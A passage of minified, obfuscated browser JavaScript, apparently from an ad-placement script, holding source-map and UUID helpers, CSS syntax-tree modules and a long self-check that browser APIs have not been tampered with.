t[e(3025)]&&(r+=t[e(3025)]+":"),r+="//",t[e(1060)]&&(r+=t[e(1060)]+"@"),t[e(2314)]&&(r+=t[e(2314)]),t[e(1685)]&&(r+=":"+t[e(1685)]),t[e(2496)]&&(r+=t[e(2496)]),r}e[n(2901)]=o,e[n(3645)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2496)])return t;i=a[r(2496)]}for(var c=e[r(3442)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3518)]("/",u))){l[r(1138)](i[r(879)](u));break}for(l[r(1138)](i[r(879)](u,d));d<i[r(1412)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1412)]-1;d>=0;d--)"."===(h=l[d])?l[r(2803)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2803)](d+1,m),m=0):(l[r(2803)](d,2),m--));return""===(i=l[r(1650)]("/"))&&(i=c?"/":"."),a?(a[r(2496)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1412)];r++)if(c[r][e(2051)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(3536)]}var o=a(t);return c[e(2148)]({input:t,result:o}),c[e(1412)]>32&&c[e(3224)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2496)]||"/"),a&&!a[r(3025)])return c&&(a[r(3025)]=c[r(3025)]),s(a);if(a||e[r(2370)](i))return e;if(c&&!c[r(2314)]&&!c[r(2496)])return c[r(2314)]=e,s(c);var u="/"===e[r(1781)](0)?e:l(t[r(3493)](/\/+$/,"")+"/"+e);return c?(c[r(2496)]=u,s(c)):u}e[n(2215)]=l,e[n(1650)]=u,e[n(3442)]=function(t){const e=n;return"/"===t[e(1781)](0)||r[e(1915)](t)},e[n(1401)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3493)](/\/$/,"");for(var i=0;0!==e[r(3518)](t+"/");){var o=t[r(3440)]("/");if(o<0)return e;if((t=t[r(879)](0,o))[r(2370)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1650)](r(1054))+e[r(2191)](t[r(1412)]+1)};var d=!(n(3761)in Object[n(2144)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1412)];if(r<9)return!1;if(95!==t[e(1404)](r-1)||95!==t[e(1404)](r-2)||111!==t[e(1404)](r-3)||116!==t[e(1404)](r-4)||111!==t[e(1404)](r-5)||114!==t[e(1404)](r-6)||112!==t[e(1404)](r-7)||95!==t[e(1404)](r-8)||95!==t[e(1404)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1404)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(599)]=d?h:function(t){return m(t)?"$"+t:t},e[n(3448)]=d?h:function(t){const e=n;return m(t)?t[e(879)](1):t},e[n(1912)]=function(t,e,r){const i=n;var o=f(t[i(797)],e[i(797)]);return 0!==o||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(1003)]-e[i(1003)])||r||0!=(o=t[i(1381)]-e[i(1381)])||0!=(o=t[i(1970)]-e[i(1970)])?o:f(t[i(3327)],e[i(3327)])},e[n(1462)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(1003)]-e[i(1003)])||r||0!=(o=t[i(1381)]-e[i(1381)])||0!=(o=t[i(1970)]-e[i(1970)])?o:f(t[i(3327)],e[i(3327)])},e[n(3548)]=function(t,e,r){const i=n;var o=t[i(1970)]-e[i(1970)];return 0!==o||0!=(o=t[i(1381)]-e[i(1381)])||r||0!==(o=f(t[i(797)],e[i(797)]))||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(1003)]-e[i(1003)])?o:f(t[i(3327)],e[i(3327)])},e[n(1626)]=function(t,e,r){const i=n;var o=t[i(1381)]-e[i(1381)];return 0!==o||r||0!==(o=f(t[i(797)],e[i(797)]))||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(1003)]-e[i(1003)])?o:f(t[i(3327)],e[i(3327)])},e[n(2137)]=function(t,e){const r=n;var i=t[r(1970)]-e[r(1970)];return 0!==i||0!=(i=t[r(1381)]-e[r(1381)])||0!==(i=f(t[r(797)],e[r(797)]))||0!=(i=t[r(2684)]-e[r(2684)])||0!=(i=t[r(1003)]-e[r(1003)])?i:f(t[r(3327)],e[r(3327)])},e[n(2207)]=function(t){const e=n;return JSON[e(1608)](t[e(3493)](/^\)]}'[^\n]*\n/,""))},e[n(1476)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1412)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1432));if(a[i(2496)]){var c=a[i(2496)][i(3440)]("/");c>=0&&(a[i(2496)]=a[i(2496)][i(2469)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4758);function i(t,e,n){const i=a1Y;return(e=(0,r.A)(e))in t?Object[i(1823)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168);function i(t,e){const n=a1Y;if(n(3794)!=(0,r.A)(t)||!t)return t;var i=t[Symbol[n(598)]];if(void 0!==i){var o=i[n(2069)](t,e||n(2162));if(n(3794)!=(0,r.A)(o))return o;throw new TypeError(n(2681))}return(n(1536)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168),i=n(6843);function o(t){const e=a1Y;var n=(0,i.A)(t,e(1536));return e(984)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1Y;return(r=e(3777)==typeof Symbol&&e(984)==typeof Symbol[e(2364)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3777)==typeof Symbol&&t[n(1717)]===Symbol&&t!==Symbol[n(1053)]?n(984):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{A:()=>i});const i={randomUUID:r(2873)!=typeof crypto&&crypto[r(1413)]&&crypto[r(1413)][r(1686)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1Y;if(!r){if(t(2873)==typeof crypto||!crypto[t(1620)])throw new Error(t(1600));r=crypto[t(1620)][t(1686)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1138)]((t+256)[r(2677)](16)[r(879)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2357)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1Y;if(r.A[s(1413)]&&!e&&!t)return r.A[s(1413)]();const a=(t=t||{})[s(2831)]||(t[s(2072)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},Y={};function R(t){const e=a1Y;var n=Y[t];if(void 0!==n)return n[e(1315)];var r=Y[t]={exports:{}};return A[t](r,r[e(1315)],R),r[e(1315)]}R.d=(t,e)=>{const n=a1Y;for(var r in e)R.o(e,r)&&!R.o(t,r)&&Object[n(1823)](t,r,{enumerable:!0,get:e[r]})},R.g=function(){const t=a1Y;if(t(3794)==typeof globalThis)return globalThis;try{return this||new Function(t(1407))()}catch(e){if(t(3794)==typeof window)return window}}(),R.o=(t,e)=>Object[aW(1053)][aW(1247)][aW(2069)](t,e),R.r=t=>{const e=aW;e(2873)!=typeof Symbol&&Symbol[e(3072)]&&Object[e(1823)](t,Symbol[e(3072)],{value:e(1855)}),Object[e(1823)](t,e(3450),{value:!0})};var l={};(()=>{"use strict";const t=aW;var e={};R.r(e),R.d(e,{safe:()=>_n,spec:()=>An});var n={};R.r(n),R.d(n,{angle:()=>xr,decibel:()=>zr,flex:()=>Sr,frequency:()=>Ar,length:()=>yr,resolution:()=>_r,semitones:()=>Er,time:()=>kr});var r={};R.r(r),R.d(r,{getTrace:()=>si,isKeyword:()=>li,isProperty:()=>ci,isType:()=>ai});var i={};R.r(i),R.d(i,{generate:()=>Yi,name:()=>Oi,parse:()=>Wi,structure:()=>ji});var o={};R.r(o),R.d(o,{generate:()=>Xi,name:()=>Di,parse:()=>qi,structure:()=>Bi,walkContext:()=>Pi});var s={};R.r(s),R.d(s,{generate:()=>Ki,name:()=>Zi,parse:()=>Qi,structure:()=>Gi,walkContext:()=>Ji});var a={};R.r(a),R.d(a,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var c={};R.r(c),R.d(c,{generate:()=>xo,name:()=>bo,parse:()=>yo,structure:()=>vo,walkContext:()=>wo});var l={};R.r(l),R.d(l,{generate:()=>So,name:()=>ko,parse:()=>_o,structure:()=>Ao});var u={};R.r(u),R.d(u,{generate:()=>To,name:()=>zo,parse:()=>Mo,structure:()=>Eo});var d={};R.r(d),R.d(d,{generate:()=>Co,name:()=>Ro,parse:()=>No,structure:()=>Io});var h={};R.r(h),R.d(h,{generate:()=>jo,name:()=>Uo,parse:()=>Oo,structure:()=>Lo});var m={};R.r(m),R.d(m,{generate:()=>qo,name:()=>Do,parse:()=>Bo,structure:()=>Po});var f={};R.r(f),R.d(f,{generate:()=>Ko,name:()=>Jo,parse:()=>Qo,structure:()=>Go});var p={};R.r(p),R.d(p,{generate:()=>os,name:()=>ts,parse:()=>is,structure:()=>es});var g={};R.r(g),R.d(g,{generate:()=>ys,name:()=>gs,parse:()=>vs,structure:()=>ws,walkContext:()=>bs});var b={};R.r(b),R.d(b,{generate:()=>Ms,name:()=>Ss,parse:()=>Es,structure:()=>zs});var w={};R.r(w),R.d(w,{generate:()=>Ns,name:()=>Ts,parse:()=>Is,structure:()=>Rs});var v={};R.r(v),R.d(v,{generate:()=>Os,name:()=>Vs,parse:()=>Ls,structure:()=>Us});var y={};R.r(y),R.d(y,{generate:()=>Fs,name:()=>js,parse:()=>Hs,structure:()=>Ws});var x={};R.r(x),R.d(x,{generate:()=>Ks,name:()=>Xs,parse:()=>Qs,structure:()=>Zs});var k={};R.r(k),R.d(k,{generate:()=>ra,name:()=>$s,parse:()=>na,structure:()=>ea,walkContext:()=>ta});var A={};R.r(A),R.d(A,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var _={};R.r(_),R.d(_,{generate:()=>ha,name:()=>la,parse:()=>da,structure:()=>ua,xxx:()=>ca});var S={};R.r(S),R.d(S,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var z={};R.r(z),R.d(z,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var E={};R.r(E),R.d(E,{generate:()=>Sa,name:()=>ka,parse:()=>_a,structure:()=>Aa});var M={};R.r(M),R.d(M,{generate:()=>Ta,name:()=>za,parse:()=>Ma,structure:()=>Ea});var T={};R.r(T),R.d(T,{generate:()=>Ca,name:()=>Ra,parse:()=>Na,structure:()=>Ia});var I={};R.r(I),R.d(I,{generate:()=>Oa,name:()=>Va,parse:()=>La,structure:()=>Ua});var N={};R.r(N),R.d(N,{generate:()=>Fa,name:()=>Wa,parse:()=>Ha,structure:()=>Ya});var C={};R.r(C),R.d(C,{generate:()=>qa,name:()=>Da,parse:()=>Ba,structure:()=>Pa});var V={};R.r(V),R.d(V,{generate:()=>Ga,name:()=>Xa,parse:()=>Ja,structure:()=>Za});var U={};R.r(U),R.d(U,{generate:()=>tc,name:()=>Qa,parse:()=>$a,structure:()=>Ka});var L={};R.r(L),R.d(L,{generate:()=>ic,name:()=>ec,parse:()=>rc,structure:()=>nc});var O={};R.r(O),R.d(O,{generate:()=>cc,name:()=>oc,parse:()=>ac,structure:()=>sc});var j={};R.r(j),R.d(j,{generate:()=>mc,name:()=>lc,parse:()=>hc,structure:()=>dc,walkContext:()=>uc});var W={};R.r(W),R.d(W,{generate:()=>wc,name:()=>fc,parse:()=>bc,structure:()=>gc,walkContext:()=>pc});var Y={};R.r(Y),R.d(Y,{generate:()=>_c,name:()=>xc,parse:()=>Ac,structure:()=>kc});var H={};R.r(H),R.d(H,{generate:()=>Tc,name:()=>zc,parse:()=>Mc,structure:()=>Ec});var F={};R.r(F),R.d(F,{generate:()=>Lc,name:()=>Nc,parse:()=>Uc,structure:()=>Vc,walkContext:()=>Cc});var D={};R.r(D),R.d(D,{generate:()=>Yc,name:()=>Oc,parse:()=>Wc,structure:()=>jc});var P={};R.r(P),R.d(P,{generate:()=>Pc,name:()=>Hc,parse:()=>Dc,structure:()=>Fc});var B={};R.r(B),R.d(B,{generate:()=>Jc,name:()=>Bc,parse:()=>Zc,structure:()=>Xc,walkContext:()=>qc});var q={};R.r(q),R.d(q,{generate:()=>rl,name:()=>tl,parse:()=>nl,structure:()=>el});var X={};R.r(X),R.d(X,{generate:()=>ul,name:()=>sl,parse:()=>ll,structure:()=>cl,walkContext:()=>al});var Z={};R.r(Z),R.d(Z,{generate:()=>fl,name:()=>dl,parse:()=>ml,structure:()=>hl});var J={};R.r(J),R.d(J,{generate:()=>xl,name:()=>wl,parse:()=>yl,structure:()=>vl});var G={};R.r(G),R.d(G,{generate:()=>Nl,name:()=>Tl,parse:()=>Il,structure:()=>Rl});var Q={};R.r(Q),R.d(Q,{generate:()=>Fl,name:()=>Wl,parse:()=>Hl,structure:()=>Yl});var K={};R.r(K),R.d(K,{generate:()=>ql,name:()=>Dl,parse:()=>Bl,structure:()=>Pl});var $={};R.r($),R.d($,{generate:()=>Ql,name:()=>Zl,parse:()=>Gl,structure:()=>Jl});var tt={};R.r(tt),R.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>z,Identifier:()=>S,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>I,NestingSelector:()=>N,Nth:()=>C,Number:()=>V,Operator:()=>U,Parentheses:()=>L,Percentage:()=>O,PseudoClassSelector:()=>j,PseudoElementSelector:()=>W,Ratio:()=>Y,Raw:()=>H,Rule:()=>F,Scope:()=>D,Selector:()=>P,SelectorList:()=>B,String:()=>q,StyleSheet:()=>X,SupportsDeclaration:()=>Z,TypeSelector:()=>J,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};R.r(et),R.d(et,{AtrulePrelude:()=>tu,Selector:()=>eu,Value:()=>ru});var nt={};R.r(nt),R.d(nt,{AnPlusB:()=>Wi,Atrule:()=>qi,AtrulePrelude:()=>Qi,AttributeSelector:()=>lo,Block:()=>yo,Brackets:()=>_o,CDC:()=>Mo,CDO:()=>No,ClassSelector:()=>Oo,Combinator:()=>Bo,Comment:()=>Qo,Condition:()=>is,Declaration:()=>vs,DeclarationList:()=>Es,Dimension:()=>Is,Feature:()=>Ls,FeatureFunction:()=>Hs,FeatureRange:()=>Qs,Function:()=>na,GeneralEnclosed:()=>sa,Hash:()=>da,IdSelector:()=>va,Identifier:()=>pa,Layer:()=>_a,LayerList:()=>Ma,MediaQuery:()=>Na,MediaQueryList:()=>La,NestingSelector:()=>Ha,Nth:()=>Ba,Number:()=>Ja,Operator:()=>$a,Parentheses:()=>rc,Percentage:()=>ac,PseudoClassSelector:()=>hc,PseudoElementSelector:()=>bc,Ratio:()=>Ac,Raw:()=>Mc,Rule:()=>Uc,Scope:()=>Wc,Selector:()=>Dc,SelectorList:()=>Zc,String:()=>nl,StyleSheet:()=>ll,SupportsDeclaration:()=>ml,TypeSelector:()=>yl,UnicodeRange:()=>Il,Url:()=>Hl,Value:()=>Bl,WhiteSpace:()=>Gl});var rt=R(8599),it=R(2190),ot=R(8484),st=R(8486),at=R(7359);class ct{constructor(t){const e=a1Y;this[e(1783)]=t,(0,at.A)(this,e(3539),void 0),(0,at.A)(this,e(1683),void 0),(0,at.A)(this,e(1443),void 0)}[t(1405)](){this[t(644)]()}[t(644)](){const e=t;try{if(!this[e(1783)]())return}catch(t){return t instanceof Error?st.A[e(1029)](t,e(2226)[e(3670)](t[e(2712)]),t[e(1636)]):(st.A[e(1029)](t,e(785)[e(3670)](t[e(2677)]()),t[e(1636)]),t=new Error(t[e(2677)]())),void st.A[e(1598)](e(2883),e(3779)+t[e(2677)]())}let n=100;this[e(1683)]!==document[e(1930)][e(3753)]&&(this[e(1683)]=document[e(1930)][e(3753)],this[e(3539)]=(new Date)[e(3354)]()),this[e(1443)]!==window[e(1952)]&&(this[e(1443)]=window[e(1952)],this[e(3539)]=(new Date)[e(3354)]()),(new Date)[e(3354)]()-this[e(3539)]>6e4&&(n=1001),window[e(1610)]((()=>this[e(644)]()),n)}}var lt=R(9857),ut=R(7177),dt=R(4273),ht=R(129),mt=R(4622),ft=R(4838);const pt=function(e,n,r){const i=t;let o=arguments[i(1412)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1019),e],["as",n],[i(3753),r]]);o&&s[i(1450)](i(3437),"");const a=document[i(2093)](i(1397));s[i(1132)](((t,e)=>a[i(3078)](e,t))),document[i(2934)][i(2675)](a)},gt=e=>{const n=t,r=document[n(2093)](n(1397));r[n(1019)]=n(1911),r[n(3753)]=e,document[n(2934)][n(2675)](r)};var bt=R(7815),wt=R(5027),vt=R(8105),yt=R(7020);const xt=(e,n)=>{const r=t;if(r(1536)!=typeof e||r(1536)!=typeof n)return!1;const i=e[r(1412)],o=n[r(1412)];if(0===i&&0===o)return!0;if(0===i)return!1;if(0===o)return!0;if(i<o)return!1;let s=!0;for(let t=0;t<=o;t++)if(e[i-t]!==n[o-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(1536)!=typeof e||r(1536)!=typeof n)return-1;const i=e[r(1412)],o=n[r(1412)];if(0===i&&0===o)return-1;if(0===i)return-1;if(0===o)return-1;if(i<o)return-1;for(let t=0;t<e[r(1412)];t++)if(e[t]===n[0]){let i=!0;for(let o=1;o<n[r(1412)];o++)if(!e[t+o]||e[t+o]!==n[o]){i=!1;break}if(i)return t}return-1};var At=R(1129);const _t=async function(e){const n=t;let r,i=arguments[n(1412)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],o=arguments[n(1412)]>2?arguments[2]:void 0;for(let t=0;t<=i[n(1412)];++t)try{return await e()}catch(e){if(t===i[n(1412)]){r=e;break}o&&o(t+1,e),void 0===window[n(3530)]?await(0,At.y)(i[t]):await(0,At.$)(i[t])}throw new Error(r)};var St=R(6),zt=R(536),Et=R(1849);const Mt=[[t(3402)],[t(1169)],[t(3581),t(2519)],[t(3581),t(2824)],[t(3581),t(1053),t(2091)],[t(3581),t(1053),t(2202)],[t(3581),t(1053),t(2074)],[t(3581),t(1053),t(2427)],[t(3581),t(1053),t(1034)],[t(3581),t(1053),t(1132)],[t(3581),t(1053),t(2956)],[t(3581),t(1053),t(1650)],[t(3581),t(1053),t(2354)],[t(3581),t(1053),t(1138)],[t(3581),t(1053),t(1344)],[t(3581),t(1053),t(3009)],[t(3581),t(1053),t(3580)],[t(3581),t(1053),t(3068)],[t(3790)],[t(1660)],[t(3173)],[t(704)],[t(1592)],[t(1978)],[t(468),t(1053),t(1202)],[t(468),t(1053),t(1718)],[t(468),t(1053),t(1635)],[t(572),t(1053),t(975)],[t(2467),t(829)],[t(2467),t(1053),t(3354)],[t(596)],[t(1101)],[t(2820)],[t(2466),t(3130)],[t(2466),t(1193)],[t(2466),t(1453)],[t(2466),t(1188)],[t(2466),t(521)],[t(2466),t(2093)],[t(2466),t(2360)],[t(2466),t(3112)],[t(2466),t(723)],[t(2466),t(2134)],[t(2466),t(1653)],[t(2466),t(2633)],[t(2466),t(2934),t(2675)],[t(2466),t(2934),t(3661)],[t(2466),t(1984)],[t(2466),t(1267)],[t(2466),t(635)],[t(2466),t(3295)],[t(2466),t(906)],[t(2466),t(2914)],[t(2466),t(844)],[t(2466),t(1662)],[t(3401),t(1053),t(2134)],[t(3401),t(1053),t(635)],[t(3401),t(1053),t(3295)],[t(2634),t(1053),t(2302)],[t(1761),t(1053),t(751)],[t(1761),t(1053),t(1188)],[t(1761),t(1053),t(837)],[t(1780),t(1053),t(3059)],[t(1780),t(1053),t(516)],[t(1780),t(1053),t(2898)],[t(1780),t(1053),t(3252)],[t(1780),t(1053),t(3488)],[t(1780),t(1053),t(2793)],[t(1780),t(1053),t(837)],[t(1780),t(1053),t(3590)],[t(1780),t(1053),t(3078)],[t(1780),t(1053),t(2239)],[t(1780),t(1053),t(1270)],[t(1291)],[t(2190)],[t(1456),t(1053),t(2712)],[t(1343)],[t(3103),t(1053),t(1369)],[t(3103),t(1053),t(2729)],[t(3152),t(1053),t(3402)],[t(3152),t(1053),t(2498)],[t(624)],[t(3597)],[t(489)],[t(1448),t(1053),t(426)],[t(1448),t(1053),t(2069)],[t(3033)],[t(1022),t(1053),t(1442)],[t(2425)],[t(2595)],[t(2056)],[t(2186)],[t(1184)],[t(3266)],[t(1170)],[t(3369)],[t(1936)],[t(1602)],[t(1216)],[t(562)],[t(1426)],[t(3795),t(1608)],[t(3795),t(3477)],[t(2024),t(1053),t(1132)],[t(2024),t(1053),t(1442)],[t(2024),t(1053),t(1450)],[t(2388),t(517)],[t(2388),t(875)],[t(2388),t(1438)],[t(2388),t(3331)],[t(2388),t(2831)],[t(2201)],[t(2225),t(1053),t(2206)],[t(1576),t(3632)],[t(1576),t(3652)],[t(1576),t(847)],[t(3742),t(1053),t(2675)],[t(3742),t(1053),t(2843)],[t(3742),t(1053),t(612)],[t(3774),t(1053),t(1132)],[t(3542),t(1678)],[t(1276),t(2838)],[t(1276),t(1285)],[t(1276),t(1347)],[t(1276),t(2632)],[t(1276),t(1053),t(2677)],[t(1267)],[t(3131)],[t(3262)],[t(1236)],[t(472)],[t(1678)],[t(1539),t(1510)],[t(2206)],[t(728),t(2245)],[t(728),t(1053),t(962)],[t(728),t(1053),t(1851)],[t(728),t(1053),t(3175)],[t(728),t(2114)],[t(728),t(2438)],[t(728),t(462)],[t(1360),t(1053),t(1559)],[t(1360),t(1053),t(1915)],[t(2498)],[t(1124)],[t(3530)],[t(3669),t(1053),t(1189)],[t(3669),t(1053),t(496)],[t(3039)],[t(1952)],[t(522)],[t(1256)],[t(1610)],[t(2749),t(1663)],[t(2749),t(1053),t(1404)],[t(2749),t(1053),t(3670)],[t(2749),t(1053),t(2298)],[t(2749),t(1053),t(2956)],[t(2749),t(1053),t(3518)],[t(2749),t(1053),t(2370)],[t(2749),t(1053),t(2906)],[t(2749),t(1053),t(3493)],[t(2749),t(1053),t(879)],[t(2749),t(1053),t(2938)],[t(2749),t(1053),t(1324)],[t(2749),t(1053),t(2357)],[t(2749),t(1053),t(2006)],[t(3468)],[t(2914),t(2481)],[t(2914),t(2503)],[t(3254),t(1053),t(671)],[t(3254),t(1053),t(1442)],[t(3254),t(1053),t(1450)],[t(2674),t(1053),t(1267)],[t(2674),t(1053),t(1226)]];function Tt(){const e=t;let n=arguments[e(1412)]>0&&void 0!==arguments[0]?arguments[0]:window;It(n,arguments[e(1412)]>1&&void 0!==arguments[1]&&arguments[1])}let Rt="";const It=function(){const e=t;let n=arguments[e(1412)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(1412)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Rt=e(2744);for(const l of Mt)if(c(l)){let u=e(3200);for(const d of l)u+="."+d;Nt(u)}}Rt=e(3342),e(3777)!=typeof n[e(2467)][e(829)]&&Nt(e(2128)),e(1866)!=typeof n[e(2467)][e(829)]()&&Nt(e(1254));{Rt=e(1831);const h=new(n[e(2674)]),m=()=>{};h[e(712)]=m,h[e(712)]!==m&&Nt(e(1086))}{Rt=e(2818);const f=n[e(2466)][e(2093)](e(3526))[e(2143)];f[e(1635)](e(901),e(2456)),e(2456)!==f[e(1202)](e(901))&&Nt(e(2791)),f[e(1718)](e(901)),f[e(1202)](e(901))&&Nt(e(419))}const i=n[e(2466)][e(2093)](e(3526)),o=n[e(2466)][e(2093)](e(2404));o[e(3540)]=e(2290);const s=n[e(2466)][e(2093)](e(1397)),a=n[e(2466)][e(2093)](e(2612));{Rt=e(582),i&&o&&s&&a&&n[e(2466)][e(2093)](e(1793))||Nt(),Rt=e(2005),(n[e(1426)](document[e(657)][e(801)])||n[e(1426)](document[e(657)][e(1140)]))&&Nt(),Rt=e(3004),[i,o,s,a][e(1132)]((t=>{const r=e;n[r(2466)][r(2934)][r(2675)](t);let i=!1;n[r(2466)][r(2934)][r(2520)][r(1132)]((e=>{e===t&&(i=!0)})),i||Nt(r(2520)),n[r(2466)][r(2934)][r(3661)](t)})),Rt=e(1241);const p=vt.A[e(3119)]();i.id=p,i[e(818)][e(751)](p),n[e(2466)][e(2934)][e(2675)](i),i!==n[e(2466)][e(2134)](p)&&Nt(e(455)),i!==n[e(2466)][e(1653)](p)[0]&&Nt(e(1482)),i!==n[e(2466)][e(635)]("#"[e(3670)](p))&&Nt(e(2424)),i!==n[e(2466)][e(3295)]("#"[e(3670)](p))[0]&&Nt(e(3365)),i[e(818)][e(1188)](p)||Nt(e(556)),i[e(818)][e(837)](p),i[e(818)][e(1188)](p)&&Nt(e(2334)),Rt=e(2718),n[e(2466)][e(2934)][e(2675)](s),s[e(3078)](e(1019),e(3352)),s[e(3078)](e(1334),e(893)),0===n[e(2466)][e(2934)][e(2633)](e(1397))[e(1412)]&&Nt(e(3538));try{i[e(837)](),s[e(837)]()}catch(g){Nt(e(1135))}n[e(2466)][e(2934)][e(1188)](s)&&Nt(e(837)),Rt=e(1058);try{n[e(2466)][e(1984)]}catch(b){Nt(e(3298))}}{Rt=e(2898);const w=i[e(2898)]();e(1866)!=typeof(w[e(3672)]+w[e(3468)]+w[e(2384)]+w[e(873)]+w[e(901)]+w[e(1387)])&&Nt(e(2898)),Rt=e(3393);const v=n[e(2466)][e(2093)](e(3526));i[e(2675)](v),v[e(3393)]!==i&&Nt(e(2675)),Rt=e(3661),i[e(3661)](v),0!==i[e(2035)]&&Nt(e(3661)),Rt=e(3684);const y=(t,n)=>{const r=e,i=vt.A[r(3119)]();t[r(3078)](n,i),t[r(3059)](n)!==i&&Nt(r(3078)),t[r(3590)](n),t[r(3059)](n)&&Nt(r(3590))};[i,o,a][e(1132)]((t=>{const n=e;y(t,n(2352)),y(t,n(2342))})),Rt=e(1332),e(3526)!==i[e(1632)][e(2357)]()&&Nt(e(3526)),e(2404)!==o[e(1632)][e(2357)]()&&Nt(e(2404)),e(2612)!==a[e(1632)][e(2357)]()&&Nt(e(2612))}if(Rt=e(3200),r&&n[e(3468)]!==n){const x=n[e(489)];x&&Array[e(2519)](n[e(1236)][e(2466)][e(3295)](e(667)))[e(2956)](x)||Nt(e(489));try{x[e(1737)]!==n&&Nt(e(2608))}catch(k){Nt(e(3090))}try{const A=vt.A[e(3119)]();n[e(1271)]={},n[e(1271)][e(2339)]=()=>A,n[e(1271)][e(2339)]()!==A&&Nt(e(2195))}catch(_){Nt(e(1924))}}{Rt=e(2877);const S={inventory_name:vt.A[e(3119)](),inventories_key:vt.A[e(3119)]()},z=e(3296)[e(3670)](S[e(3421)],e(1211))[e(3670)](S[e(2421)],e(460)),E={"apply-ratio":1};E[S[e(3421)]]=[{id:S[e(2421)],width:160,height:600,position:{selector:e(2177),"position-rule":e(438),"insert-rule":[]},"original-ads":[{selector:e(1421)}],attributes:[]}],Ct(n[e(3795)][e(1608)](z),E,n)||Nt(e(753));const M=e(2743),T={type:e(3133),marshalled:e(3205)};Ct(n[e(3795)][e(1608)](M),T,n)||Nt(e(2394)),Rt=e(3734);let R=!1;for(let Y=0;Y<100;Y++)if(n[e(2388)][e(2831)]()!=n[e(2388)][e(2831)]()){R=!0;break}R||Nt(),Rt=e(2817);const I={},N=vt.A[e(3119)](),C=vt.A[e(3119)]();I[N]=C,n[e(1276)][e(2632)](I)[0]===N&&I[N]===C||Nt(),Rt=e(3353);const V=new(n[e(1360)])(e(3050));V[e(1915)](e(693))&&!V[e(1915)](e(686))||Nt(),Rt=e(1279);const U=e(1536);U[e(1324)](e(2671))||Nt(e(1324)),U[e(2956)](e(3614))||Nt(e(2956)),U[e(2298)](e(3188))||Nt(e(2298)),"st"!==U[e(2938)]("r")[0]&&Nt(e(2938)),"s"!==U[e(1781)](0)&&Nt(e(1781)),115!==U[e(1404)](0)&&Nt(e(1404)),e(586)!==U[e(3493)](/tr/g,"p")&&Nt(e(3493));let L="";try{L=n[e(1576)][e(847)]}catch(H){Nt(e(969))}L[e(2956)]("/1")!==(t=>{const n=e;if(n(1536)!=typeof t)return!1;const r=t[n(1412)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(1412)];e++)if(t[e]==="/1"[0]){let n=!0;for(let 